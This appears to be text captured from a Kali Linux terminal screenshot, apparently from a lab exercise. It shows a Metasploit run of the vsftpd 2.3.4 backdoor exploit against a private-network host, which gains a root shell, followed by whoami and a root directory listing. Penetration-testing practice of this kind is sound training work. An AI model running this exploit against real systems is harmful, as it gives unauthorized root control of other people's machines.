 ckokoski@kali: ~
File Actions Edit View Help
msf6 > use exploid/unix/ftp/vsftpd_234_backdoor
[-] No results from search
[-] Failed to load module: exploid/unix/ftp/vsftpd_234_backdoor
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.56.101
RHOSTS => 192.168.56.101
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.56.101:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.56.101:21 - USER: 331 Please specify the password.
[+] 192.168.56.101:21 - Backdoor service has been spawned, handling...
[+] 192.168.56.101:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.56.102:37491 -> 192.168.56.101:62
00) at 2025-08-12 14:25:06 -0400
whoami
root
ls -la
total 89
drwxr-xr-x  21 root root  4096 May 20  2012 .
drwxr-xr-x  21 root root  4096 May 20  2012 ..
drwxr-xr-x   2 root root  4096 May 13  2012 bin
drwxr-xr-x   4 root root  1024 May 13  2012 boot
lrwxrwxrwx   1 root root    11 Apr 28  2010 cdrom -> media/cdrom
drwxr-xr-x  14 root root 13540 Aug 12 07:13 dev
drwxr-xr-x  94 root root  4096 Aug 12 07:13 etc
drwxr-xr-x   6 root root  4096 Apr 16  2010 home
drwxr-xr-x   2 root root  4096 Mar 16  2010 initrd
lrwxrwxrwx   1 root root    32 Apr 28  2010 initrd.img -> boot/initrd.img-2.6
.24-16-server
drwxr-xr-x  13 root root  4096 May 13  2012 lib
drwx------   2 root root 16384 Mar 16  2010 lost+found
drwxr-xr-x   4 root root  4096 Mar 16  2010 media
drwxr-xr-x   3 root root  4096 Apr 28  2010 mnt
-rw-------   1 root root  5821 Aug 12 07:13 nohup.out
drwxr-xr-x   2 root root  4096 Mar 16  2010 opt
dr-xr-xr-x 112 root root     0 Aug 12 07:12 proc
drwxr-xr-x  13 root root  4096 Aug 12 07:13 root
drwxr-xr-x   2 root root  4096 May 13  2012 sbin
drwxr-xr-x   2 root root  4096 Mar 16  2010 srv
drwxr-xr-x  12 root root     0 Aug 12 07:12 sys
drwxrwxrwt   4 root root  4096 Aug 12 09:48 tmp
drwxr-xr-x  12 root root  4096 Apr 28  2010 usr
drwxr-xr-x  14 root root  4096 Mar 17  2010 var
lrwxrwxrwx   1 root root    29 Apr 28  2010 vmlinuz -> boot/vmlinuz-2.6.24-16
-server